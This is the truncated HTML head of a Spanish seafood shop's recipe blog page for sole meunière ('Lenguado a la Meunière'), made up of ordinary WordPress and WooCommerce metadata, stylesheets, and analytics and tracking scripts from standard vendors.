

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saboreahuelva.com/lenguado-a-la-meuniere/
body_size: 29523
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://saboreahuelva.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/dcd23f8885a3ecf212f5678b/script.js"></script><link rel='preconnect' href='https://connect.facebook.net' >
<link rel='preconnect' href='https://www.googletagmanager.com' >
<link rel='preconnect' href='https://a.omappapi.com' >
<link rel='preconnect' href='https://www.google-analytics.com' >
<link rel='preconnect' href='https://www.googleadservices.com' >
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//a.omappapi.com'>
<link rel='dns-prefetch' href='//www.google-analytics.com'>
<link rel='dns-prefetch' href='//www.googleadservices.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Receta de Lenguado a la Meunière - Saborea Huelva</title><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/07/tel.svg" as="image"><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png" as="image">
<meta name="description" content="El Lenguado a la Meunière es una exquisitez muy fácil de preparar y se convierte en una alternativa perfecta a la típica receta a la plancha."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://saboreahuelva.com/lenguado-a-la-meuniere/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Receta de Lenguado a la Meunière - Saborea Huelva" />
<meta property="og:description" content="El Lenguado a la Meunière es una exquisitez muy fácil de preparar y se convierte en una alternativa perfecta a la típica receta a la plancha." />
<meta property="og:url" content="https://saboreahuelva.com/lenguado-a-la-meuniere/" />
<meta property="og:site_name" content="Saborea Huelva" />
<meta property="article:publisher" content="https://www.facebook.com/saboreahuelva/" />
<meta property="article:author" content="https://es-es.facebook.com/saboreahuelva/" />
<meta property="article:section" content="Recetas" />
<meta property="og:updated_time" content="2023-05-24T10:04:07+02:00" />
<meta property="og:image" content="https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg" />
<meta property="og:image:secure_url" content="https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg" />
<meta property="og:image:width" content="886" />
<meta property="og:image:height" content="550" />
<meta property="og:image:alt" content="Lenguado a la Meunière" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-26T10:12:13+02:00" />
<meta property="article:modified_time" content="2023-05-24T10:04:07+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Receta de Lenguado a la Meunière - Saborea Huelva" />
<meta name="twitter:description" content="El Lenguado a la Meunière es una exquisitez muy fácil de preparar y se convierte en una alternativa perfecta a la típica receta a la plancha." />
<meta name="twitter:site" content="@saboreahuelva" />
<meta name="twitter:creator" content="@saboreahuelva" />
<meta name="twitter:image" content="https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Alejandro Martin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://saboreahuelva.com/#organization","name":"Saborea Huelva","url":"https://saboreahuelva.com","sameAs":["https://www.facebook.com/saboreahuelva/","https://twitter.com/saboreahuelva","https://www.instagram.com/saboreahuelva/"],"logo":{"@type":"ImageObject","@id":"https://saboreahuelva.com/#logo","url":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","contentUrl":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","caption":"Saborea Huelva","inLanguage":"es","width":"800","height":"122"}},{"@type":"WebSite","@id":"https://saboreahuelva.com/#website","url":"https://saboreahuelva.com","name":"Saborea Huelva","publisher":{"@id":"https://saboreahuelva.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg","url":"https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg","width":"886","height":"550","inLanguage":"es"},{"@type":"WebPage","@id":"https://saboreahuelva.com/lenguado-a-la-meuniere/#webpage","url":"https://saboreahuelva.com/lenguado-a-la-meuniere/","name":"Receta de Lenguado a la Meuni\u00e8re - Saborea Huelva","datePublished":"2021-05-26T10:12:13+02:00","dateModified":"2023-05-24T10:04:07+02:00","isPartOf":{"@id":"https://saboreahuelva.com/#website"},"primaryImageOfPage":{"@id":"https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://saboreahuelva.com/lenguado-a-la-meuniere/#author","name":"Alejandro Martin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=96&amp;d=mm&amp;r=g","caption":"Alejandro Martin","inLanguage":"es"},"worksFor":{"@id":"https://saboreahuelva.com/#organization"}},{"@type":"BlogPosting","headline":"Receta de Lenguado a la Meuni\u00e8re - Saborea Huelva","keywords":"Lenguado a la Meuni\u00e8re","datePublished":"2021-05-26T10:12:13+02:00","dateModified":"2023-05-24T10:04:07+02:00","author":{"@id":"https://saboreahuelva.com/lenguado-a-la-meuniere/#author","name":"Alejandro Martin"},"publisher":{"@id":"https://saboreahuelva.com/#organization"},"description":"El Lenguado a la Meuni\u00e8re es una exquisitez muy f\u00e1cil de preparar y se convierte en una alternativa perfecta a la t\u00edpica receta a la plancha.","name":"Receta de Lenguado a la Meuni\u00e8re - Saborea Huelva","@id":"https://saboreahuelva.com/lenguado-a-la-meuniere/#richSnippet","isPartOf":{"@id":"https://saboreahuelva.com/lenguado-a-la-meuniere/#webpage"},"image":{"@id":"https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://saboreahuelva.com/lenguado-a-la-meuniere/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://saboreahuelva.com/wp-content/plugins/order-delivery-date/build/style-index.css?ver=7635f081523ba442b0cd' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar-blocks-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=4.22.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saboreahuelva.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saboreahuelva.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://saboreahuelva.com/wp-includes/blocks/paragraph/style.min.css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://saboreahuelva.com/wp-includes/css/dist/components/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://saboreahuelva.com/wp-includes/css/dist/preferences/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://saboreahuelva.com/wp-includes/css/dist/block-editor/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://saboreahuelva.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
/*# sourceURL=wc-pb-checkout-blocks-inline-css */
</style>
<link rel='stylesheet' id='ywpar-date-picker-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://saboreahuelva.com/wp-content/themes/saborea-huelva/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W3C6PBF4XY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gens-raf-js-extra">
/* <![CDATA[ */
var gens_raf = {"timee":""};
//# sourceURL=gens-raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/refer-a-friend-for-woocommerce-by-wpgens/public/js/gens-raf-public.js?ver=1.3.4" id="gens-raf-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/order-delivery-date/assets/js/tyche.js?ver=12.10.0" id="orddd_tyche-js"></script>
<link rel="https://api.w.org/" href="https://saboreahuelva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saboreahuelva.com/wp-json/wp/v2/posts/35440" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Receta de Lenguado a la Meunière - Saborea Huelva","pagePostType":"post","pagePostType2":"single-post","pageCategory":["recetas"],"pagePostAuthor":"Alejandro Martin","pagePostDate":"26 mayo, 2021","pagePostDateYear":2021,"pagePostDateMonth":5,"pagePostDateDay":26,"pagePostDateDayName":"miércoles","pagePostDateHour":10,"pagePostDateMinute":12,"pagePostDateIso":"2021-05-26T10:12:13+02:00","pagePostDateUnix":1622023933,"pagePostTerms":{"category":["Recetas"],"meta":{"rank_math_primary_category":104,"rank_math_description":"El Lenguado a la Meunière es una exquisitez muy fácil de preparar y se convierte en una alternativa perfecta a la típica receta a la plancha.","rank_math_focus_keyword":"Lenguado a la Meunière","rank_math_news_sitemap_robots":"index","rank_math_robots":"a:1:{i:0;s:5:\"index\";}","rank_math_analytic_object_id":50,"rank_math_internal_links_processed":1}},"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
		if (typeof gtag == "undefined") {
			function gtag(){dataLayer.push(arguments);}
		}

		gtag("consent", "default", {
			"analytics_storage": "granted",
			"ad_storage": "granted",
			"ad_user_data": "granted",
			"ad_personalization": "granted",
			"functionality_storage": "granted",
			"security_storage": "granted",
			"personalization_storage": "granted",
		});
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Added by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.0.0"><!-- This site is powered by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9PDB3');</script>
<!-- End Google Tag Manager -->
<script>


<meta name="theme-color" content="#334d5c" />
 <meta name="google-site-verification" content="4OGXVx5KIsjLn_hyUk-nnNtBPYsOEiMcx4NWk1Yemw0" />

</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '858006088270447', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-100x100.png" sizes="32x32" />
<link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<meta name="msapplication-TileImage" content="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #334d5c;--fs-color-primary: #334d5c;--fs-color-secondary: #45b29d;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:230px;}.header-bottom{min-height: 10px}.header-top{min-height: 50px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 14px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 105%;}@media screen and (max-width: 